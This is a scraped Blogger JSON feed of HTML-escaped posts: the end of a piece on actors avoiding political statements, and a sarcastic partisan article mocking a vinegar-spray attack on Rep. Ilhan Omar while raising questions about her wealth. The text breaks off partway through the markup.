margin: 0px; max-height: 100%; max-width: 680px; padding: 0px; width: 680px;\" width=\"382\" \/\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-1032119\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #666666; font-size: 14px; font-style: italic; line-height: 1.25; margin-block: 0px; margin: 8px auto 0px; max-width: 728px; padding: 0px 24px; text-align: left; word-break: break-word;\"\u003EManny Carabel\/Getty Images\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EActor Billy Bob Thornton of “Landman” fame told Joe Rogan last November that you won’t find him\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.dailywire.com\/news\/billy-bob-thornton-talks-hollywood-politics-with-joe-rogan\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Electuring fans\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;from any awards show podium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“I’m very strong in my opinions, but my opinions don’t belong to any political party. I just look at what makes sense, and I think we need a common sense party in this country. That’s actually what I think we need. Just figure it out. It’s pretty easy to figure out what this is all about.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAnd Claire Foy went from admonishing President Trump several years ago to declaring\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.hollywoodintoto.com\/actress-claire-foy-trump-political-opinions\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Epolitics off limits\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;in her promotional efforts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“What I believe and who I am and where I stand on things is constantly in flux, as much as it is for everyone else, and I have absolutely no authority to discuss or proclaim about anything other than what I do as an actor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“If you’re just making noise for the sake of it, then you should probably shut up – so I tend to shut up.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EActors, by and large, will never shut up. Nor should they. If they actually practiced some consistency with their political activism, they might start changing some hearts and minds after all.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/948839115571477870\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/why-stars-keep-getting-political-even.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/948839115571477870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/948839115571477870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/why-stars-keep-getting-political-even.html","title":"Why Stars Keep Getting Political, Even When No One’s Listening"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yourdestinationnow.com/feeds/posts/default/-/News?alt=json-in-script&max-results=5&callback=jQuery111004670212232894533_1769914278407&_=1769914278408
body_size: 34494
content:
// API callback
jQuery111004670212232894533_1769914278407({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483"},"updated":{"$t":"2026-01-31T09:35:26.436-08:00"},"category":[{"term":"News"},{"term":"Images"},{"term":"Amazing"},{"term":"Humor"},{"term":"Movie"},{"term":"Signs"},{"term":"Google"},{"term":"History"},{"term":"Animals"},{"term":"Tech"},{"term":"Ads"},{"term":"Cat"},{"term":"Tattoos"}],"title":{"type":"text","$t":"YourDestinationNow"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31734"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-902856264115133107"},"published":{"$t":"2026-01-31T09:35:15.524-08:00"},"updated":{"$t":"2026-01-31T09:35:26.267-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Water, Vinegar, and Suspicious Millions: Questions Surround Ilhan Omar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1518074\" class=\"wp-caption alignnone\" id=\"attachment_1518074\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1070px;\"\u003E\u003Cimg alt=\"A security personnel restrains a man during a tense situation at a public meeting, while a woman gestures in the background.\" class=\"size-full wp-image-1518074\" decoding=\"async\" fetchpriority=\"high\" height=\"1080\" sizes=\"(max-width: 1080px) 100vw, 1080px\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/ilhan-alleges-attack.jpg\" srcset=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/ilhan-alleges-attack.jpg 1080w, https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/ilhan-alleges-attack-300x300.jpg 300w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1080\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1518074\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIlhan Omar stands defiant after being spritzed with water and vinegar. Photo courtesy of Ilhan Omar via Facebook.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhen they sprayed water on someone suspected of fraud, I said nothing, because I was not suspected of fraud…\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELiberal accounts on social media are praising Rep. Ilhan Omar’s courage for raising her fist at her attacker after being squirted with a small amount of water. Mainstream media are quick to point out that the syringe did not contain only water but also apple cider vinegar, a non-irritant which, if it hits your face, can cause temporary blindness and a sour taste in your mouth. It is also known to remove stains from clothing.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUnlike President Trump, who missed one day of work after being shot, the courageous Ilhan Omar returned to the podium and defiantly continued her diatribe on why federal law enforcement should be discontinued. Where others might have been concerned that there was a chemical or biological weapon in the syringe, Omar pressed on, almost as if she knew she had been doused with salad dressing.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-1059525196\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile recovering from the traumatic ordeal that left droplets of moisture on her blouse, Omar is reportedly under Justice Department investigation over questions surrounding her finances and the rapid growth of her personal wealth since entering Congress.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-70647808\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ECritics point to financial disclosures showing her family’s assets grew from a reported negative net worth when she entered Congress in 2019 to 2024 estimates ranging between $6 million and $30 million.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EPresident Trump has been criticized for claiming Omar went from having “NOTHING” in Somalia to being worth over $44 million. He has been attacked by the media, which claim the $44 million figure is an exaggeration, but whether the figure is $30 million or $44 million, it is reasonable to ask how she arrived at such a large sum in just a few years while earning about $175,000 per year.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EBased on her own filings, the value of her husband’s stake in Rose Lake Capital jumped from a maximum of $1,000 to a minimum of $5 million in a single year. Despite signing these forms under penalty of perjury, Omar told\u0026nbsp;\u003Ca href=\"https:\/\/www.businessinsider.com\/ilhan-omar-wealth-net-worth-aoc-house-stocks-student-debt-2025-2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EBusiness Insider\u003C\/a\u003E\u0026nbsp;in February 2025 that the claim she is worth millions is “categorically false.” She went on to say that she is “barely worth thousands” and owns neither a house nor stocks. As a result, it appears that in some interviews she has suggested her net worth is less than $1 million, while in others she has attributed the growth in her net worth to prudent investment.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-87304539\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EForensic accountants and the House Oversight Committee are now looking for the “why.” They are investigating whether the 2024 valuation was a typo, a massive success for her husband’s firm, or related to broader federal investigations into billion-dollar fraud within Minnesota state assistance programs and Somali-linked charities, such as the “Feeding Our Future” fraud scandal.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOmar responded by accusing Trump of using conspiracy theories about her to distract from declining political support and policy failures, saying previous investigations found no wrongdoing while calling for federal immigration agents\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2026\/01\/taxpayer-funding-activists-how-government-grants-support-minnesotas\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eto leave Minneapolis\u003C\/a\u003E\u0026nbsp;and urging the impeachment of Homeland Security Secretary Kristi Noem.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhether anyone will heed Omar’s calls to end immigration enforcement operations or remove Secretary Noem remains to be seen. However, the investigation into Omar’s finances continues. On Kalshi, a CFTC-regulated prediction market where users trade on real-world outcomes, the odds as of January 30 placed a\u0026nbsp;\u003Ca href=\"https:\/\/kalshi.com\/markets\/kxfederalcharge\/who-will-be-charged-with-a-federal-crime\/kxfederalcharge-27jan01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E49 percent probability\u003C\/a\u003E\u0026nbsp;on Ilhan Omar being charged with a federal crime this year.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhile Omar and her supporters claim the DOJ is being weaponized against her, they fail to recognize that the government is also attempting to assist her by getting to the bottom of the vicious attack she barely survived.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 